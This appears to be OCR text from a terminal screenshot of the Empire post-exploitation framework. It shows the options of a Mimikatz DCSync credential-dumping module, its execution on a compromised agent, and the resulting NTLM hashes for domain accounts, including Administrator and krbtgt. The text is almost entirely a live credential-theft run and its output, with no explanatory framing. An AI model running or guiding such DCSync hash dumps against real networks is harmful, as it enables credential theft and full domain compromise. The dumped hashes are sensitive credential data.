 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
Authors:
@gentilkiwi
Vincent Le Toux
@JosephBialek
@harmj0y
@monoxgas
Description:
Runs PowerSploit's Invoke-Mimikatz function to collect all
domain hashes using Mimikatz'slsadump::dcsync module. This
doesn't need code execution on a given DC, but needs to be
run froma user context with DA equivalent privileges.
Comments:
http://blog.gentilkiwi.com http://clymb3r.wordpress.com/
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True A7L3XZU5 Agent to run module on.
Computers False Switch. Include machine hashes in the
dump
Domain False Specified (fqdn) domain to pull for the
primary domain/DC.
Forest False Switch. Pop the big daddy (forest) as
well.
Active False Switch. Only collect hashes for accounts
marked as active. Default is True
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked A7L3XZU5 to run TASK_CMD_JOB
[*] Agent A7L3XZU5 tasked with task ID 2
[*] Tasked agent A7L3XZU5 to run module powershell/credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
Job started: L6KVE9
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f376e70b991d1894ddcb504c908cff0d:::
Guest:501:NONE:::
DefaultAccount:503:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:63a741f1ffdd0c79254b86c6a5a56421:::
ent-admin:1105:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
bob:1602:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
ty_adm:1603:aad3b435b51404eeaad3b435b51404ee:3ac13deb97d584be74e0c7bf56d19eab:::
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > back